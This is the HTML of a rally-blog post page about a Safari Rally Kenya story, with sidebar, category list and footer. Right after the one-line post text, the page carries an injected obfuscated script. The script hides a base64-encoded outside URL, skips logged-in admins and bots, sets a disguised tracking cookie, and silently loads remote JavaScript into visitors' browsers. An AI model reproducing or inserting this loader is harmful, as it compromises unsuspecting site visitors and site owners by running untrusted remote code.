						<span class="entry-category"><a href="https://rally-week.com/category/2021/" rel="category tag">2021</a> <a href="https://rally-week.com/category/africa/" rel="category tag">Africa</a> <a href="https://rally-week.com/category/interview/" rel="category tag">Interview</a> <a href="https://rally-week.com/category/africa/kenya/" rel="category tag">Kenya</a> <a href="https://rally-week.com/category/wrc/" rel="category tag">WRC</a></span>
											</div>
				</header>
				<div class="entry-media">
																		<img width="940" height="529" src="https://rally-week.com/wp-content/uploads/2021/07/Story_25-940x529.jpg" class="attachment-minimer-large size-minimer-large wp-post-image" alt="Safari rally Kenya" decoding="async" fetchpriority="high" srcset="https://rally-week.com/wp-content/uploads/2021/07/Story_25.jpg 940w, https://rally-week.com/wp-content/uploads/2021/07/Story_25-300x169.jpg 300w, https://rally-week.com/wp-content/uploads/2021/07/Story_25-768x433.jpg 768w, https://rally-week.com/wp-content/uploads/2021/07/Story_25-520x292.jpg 520w" sizes="(max-width: 940px) 100vw, 940px" />															</div>
				<div class="entry-content">
					<div class="entry themeform">	
						
<p class="has-text-align-center">A story about adventures in distant Kenya 🙂</p>



<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>												<div class="clear"></div>				
					</div><!--/.entry-->
				</div>
				<div class="entry-footer group">
					
										
					<div class="clear"></div>
					
										
					<div class="entry-bar">
						<div class="entry-bar-left">
													</div>
						<div class="entry-bar-right">
								<ul class="post-nav group">
		<li class="next"><a href="https://rally-week.com/v-jurkevicius-a-paliukenas-rally-estonia/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>V.Jurkevičius / A.Paliukėnas &#8211; Rally Estonia</span></a></li>
		<li class="previous"><a href="https://rally-week.com/mecsek-rallye/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>Mecsek Rallye</span></a></li>
	</ul>
						</div>
					</div>

					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://rally-week.com/rally-in-the-100-acre-wood/">
											<img width="520" height="292" src="https://rally-week.com/wp-content/uploads/2021/03/21_12-520x292.jpg" class="attachment-minimer-medium size-minimer-medium wp-post-image" alt="Rally Week" decoding="async" srcset="https://rally-week.com/wp-content/uploads/2021/03/21_12-520x292.jpg 520w, https://rally-week.com/wp-content/uploads/2021/03/21_12-300x169.jpg 300w, https://rally-week.com/wp-content/uploads/2021/03/21_12-768x433.jpg 768w, https://rally-week.com/wp-content/uploads/2021/03/21_12.jpg 940w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://rally-week.com/rally-in-the-100-acre-wood/" rel="bookmark">Rally in the 100 Acre Wood</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://rally-week.com/one-of-the-most-promising-polish-rally-drivers-will-start-at-cbet-rally-rokiskis-interview-with-jakub-matulka/">
											<img width="520" height="292" src="https://rally-week.com/wp-content/uploads/2024/07/matulka-interview-520x292.jpg" class="attachment-minimer-medium size-minimer-medium wp-post-image" alt="" decoding="async" srcset="https://rally-week.com/wp-content/uploads/2024/07/matulka-interview-520x292.jpg 520w, https://rally-week.com/wp-content/uploads/2024/07/matulka-interview-300x169.jpg 300w, https://rally-week.com/wp-content/uploads/2024/07/matulka-interview-768x433.jpg 768w, https://rally-week.com/wp-content/uploads/2024/07/matulka-interview-1536x866.jpg 1536w, https://rally-week.com/wp-content/uploads/2024/07/matulka-interview-940x529.jpg 940w, https://rally-week.com/wp-content/uploads/2024/07/matulka-interview.jpg 1920w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://rally-week.com/one-of-the-most-promising-polish-rally-drivers-will-start-at-cbet-rally-rokiskis-interview-with-jakub-matulka/" rel="bookmark">One of the most promising Polish rally drivers will start at &#8220;CBet Rally Rokiškis&#8221; (interview with Jakub Matulka)</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://rally-week.com/m-samsonas-e-snitkas-rally-in-the-100-acre-wood/">
											<img width="520" height="292" src="https://rally-week.com/wp-content/uploads/2023/04/23_24-520x292.jpg" class="attachment-minimer-medium size-minimer-medium wp-post-image" alt="M.Samsonas / E.Snitkas - Rally in the 100 Acre Wood" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2023/04/23_24-520x292.jpg 520w, https://rally-week.com/wp-content/uploads/2023/04/23_24-300x169.jpg 300w, https://rally-week.com/wp-content/uploads/2023/04/23_24-768x433.jpg 768w, https://rally-week.com/wp-content/uploads/2023/04/23_24.jpg 940w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://rally-week.com/m-samsonas-e-snitkas-rally-in-the-100-acre-wood/" rel="bookmark">M.Samsonas / E.Snitkas &#8211; Rally in the 100 Acre Wood</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

					
										
				</div>
			</div>

		</article><!--/.post-->
		
</div><!--/.content-->


	<div class="sidebar s1">
	
		<div class="sidebar-skewed">
		
			<div class="sidebar-skew"><div class="sidebar-skew-inner"></div></div>
			<div class="sidebar-skew-bottom"><div class="sidebar-skew-inner-bottom"></div></div>
			
							<div id="profile" class="group">
											<div id="profile-image">
							<div class="profile-skew"><div class="profile-skew-inner"></div></div>
							<div class="profile-skew-bottom"><div class="profile-skew-inner-bottom"></div></div>
							<img src="http://rally-week.com/wp-content/uploads/2022/03/Flag_of_Ukraine.svg_.png" alt="" />
						</div>
																			</div>
					
		</div>
		<div class="clear skew-clear"></div>
		
		<div class="sidebar-content dark">

			<div id="media_image-7" class="widget widget_media_image"><h3 class="group"><span>Become part of Rally Week</span></h3><a href="https://contribee.com/raliosavaite"><img width="300" height="51" src="https://rally-week.com/wp-content/uploads/2022/03/Contribee_WEB.png" class="image wp-image-751  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-9" class="widget widget_media_image"><h3 class="group"><span>Lithuania Rally Book 2021</span></h3><a href="https://ralio-savaite.lt/product/2021m-lietuvos-ralio-knyga/"><img width="225" height="300" src="https://rally-week.com/wp-content/uploads/2022/08/Nr.1-225x300.jpg" class="image wp-image-792  attachment-medium size-medium" alt="Lietuvos ralio knyga 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2022/08/Nr.1-225x300.jpg 225w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-768x1024.jpg 768w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-1152x1536.jpg 1152w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-1536x2048.jpg 1536w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-scaled.jpg 1920w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="6VB4FTM5PMB88" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_LT/i/scr/pixel.gif" width="1" height="1" />
</form>
</div></div><div id="text-3" class="widget widget_text"><h3 class="group"><span>Rally Week is alive because of theese people:</span></h3>			<div class="textwidget"><div id="text-2" class="widget widget_text" title="Shift-paspaudimas - valdiklio redagavimas." data-customize-partial-id="widget[text-2]" data-customize-partial-type="widget" data-customize-partial-placement-context="{&quot;sidebar_id&quot;:&quot;primary&quot;,&quot;sidebar_instance_number&quot;:1}" data-customize-widget-id="text-2">
<div class="textwidget">
<p>I.Šileikaitė | A.Paliukėnas | T.Vasiliauskas | V.Jurkevičius | Ž.Bagonas | M.Stundžia  | J.Firavičius | Samsonas Motorsport | J.Vičiūnas | E.Buivydas | Eimis | A.Ivoška | A.Kalėda | D.Leskauskas | M.Valiulis | R.Varkalis | V.Padegimas | D.Ketvirtis | N.Radišauskas |  T.Rakauskas | M.Kairys | K.Baranauskas | Mantas | K.Kairys | B.Rubczewski</p>
</div>
</div>
<div id="alxposts-3" class="widget widget_alx_posts" title="Shift-paspaudimas - valdiklio redagavimas." data-customize-partial-id="widget[alxposts-3]" data-customize-partial-type="widget" data-customize-partial-placement-context="{&quot;sidebar_id&quot;:&quot;primary&quot;,&quot;sidebar_instance_number&quot;:1}" data-customize-widget-id="alxposts-3"></div>
</div>
		</div><div id="categories-4" class="widget widget_categories"><h3 class="group"><span>Categories</span></h3><form action="https://rally-week.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="16">2019&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6">2020&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="209">2021&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="305">2022&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="354">2023&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="401">2024&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="424">2025&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="23">Africa&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Mauritius&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="21">Asia&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Japan&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;New Zealand&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">Car History&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="180">E-Rally&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">ERC&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="20">Europe&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="139">&nbsp;&nbsp;&nbsp;Austria&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Belgium&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Czech&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Estonia&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Finland&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;France&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Germany&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Great Britain&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Hungary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Ireland&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Italy&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Latvia&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Lithuania&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Monaco&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Netherlands&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Northern Ireland&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Norway&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Poland&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Romania&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;San Marino&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Spain&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Sweden&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Ukraine&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="285">EV Rally&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="298">GT Racing&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="19">Historic Rally&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="216">History&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="91">Interview&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="374">Midlle East&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">North America&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Barbados&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;USA&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="372">Press Release&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="22">South America&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Story&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="5">Weekly post&#8217;s&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="17">WRC&nbsp;&nbsp;(21)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="text-4" class="widget widget_text"><h3 class="group"><span>Rally minded friends:</span></h3>			<div class="textwidget"></div>
		</div><div id="media_image-2" class="widget widget_media_image"><a href="https://www.ewrc-results.com/"><img width="300" height="16" src="https://rally-week.com/wp-content/uploads/2020/12/logo2019a.png" class="image wp-image-84  attachment-full size-full" alt="ewrc results" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="http://rbr-lt.com/"><img width="300" height="73" src="https://rally-week.com/wp-content/uploads/2020/12/RBR_LT.png" class="image wp-image-85  attachment-full size-full" alt="RBR-LT Richard Burns Rally Lithuania Community" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-4" class="widget widget_media_image"><a href="https://rallyinsight.com/"><img width="300" height="79" src="https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight-300x79.png" class="image wp-image-86  attachment-medium size-medium" alt="Rally insight by Adam Hall" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight-300x79.png 300w, https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight-768x203.png 768w, https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight.png 829w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><a href="https://e-larc.lt/"><img width="300" height="63" src="https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-300x63.png" class="image wp-image-320  attachment-medium size-medium" alt="e-larc Rally Week" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-300x63.png 300w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-768x161.png 768w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-1024x215.png 1024w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-1536x322.png 1536w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-2048x430.png 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->
	
	<footer id="footer">
	
					
				
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>Rally Week &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
				</div>
				
				<div class="grid one-full">	
											<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/RallyWeek" target="_blank"><i class="fab fa-facebook-square" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Patreon" href="https://www.patreon.com/Rallyweek" target="_blank"><i class="fab fa-patreon" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/rally.week/" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>									</div>
			
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->
	
</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/jquery.fitvids.js?ver=6.9" id="minimer-fitvids-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/jq-sticky-anything.min.js?ver=6.9" id="minimer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/scripts.js?ver=6.9" id="minimer-scripts-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/nav.js?ver=1691165591" id="minimer-nav-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173048394","post":"603","tz":"0","srv":"rally-week.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173048394", "603" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rally-week.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rally-week.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 07:00:06 -->